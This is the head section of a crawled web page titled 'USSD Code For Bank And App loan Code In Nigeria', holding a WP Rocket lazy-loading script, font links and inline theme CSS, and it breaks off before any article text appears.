

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/
body_size: 38094
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>USSD Code For Bank And App loan Code In Nigeria</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search 